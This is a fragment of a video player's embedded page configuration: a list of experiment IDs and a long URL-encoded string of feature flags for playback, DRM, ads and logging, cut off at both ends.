:"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51458177,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51566863,51578632,51583821,51585555,51605258,51605395,51609829,51611457,51620867,51621065,51631301,51637029,51638270,51638932,51648336,51653718,51672162,51681662,51683502,51690473,51696107,51696619,51700777,51705183,51713237,51714463,51717747,51719411,51719628,51729217,51732102,51737870,51740811,51742377,51749572,51752091,51752633,51757129,51760004","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003